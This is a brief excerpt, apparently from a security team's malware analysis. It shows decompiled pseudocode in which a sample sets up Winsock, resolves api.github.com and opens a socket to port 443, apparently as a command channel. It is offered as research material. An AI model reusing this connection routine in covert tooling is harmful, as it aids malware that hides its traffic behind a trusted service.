 sub_140129680();
sub_1401298A0();
sub_1400954E0();
sub_1400954C0();
v0 = sub_140129910();
v1 = sub_140127100(v0);
WSAStartup(0x202u, &WSAData);
name.sa_family = 2;
v2 = WSASocketW(2, 1, 6, 0i64, 0, 0);
*(_DWORD *)&name.sa_data[2] = **(_DWORD **)gethostbyname("api.github.com")->h_addr_list;
*(_WORD *)name.sa_data = htons(0x1BBu);
v3 = sub_140127E90(v1);
sub_1401283E0(v3, (unsigned int)v2);
if ( WSAConnect(v2, &name, 16, 0i64, 0i64, 0i64, 0i64) != -1 )
  return v3;
WSAGetLastError();
closesocket(v2);
WSACleanup();
return 0i64;
Gcow安全团队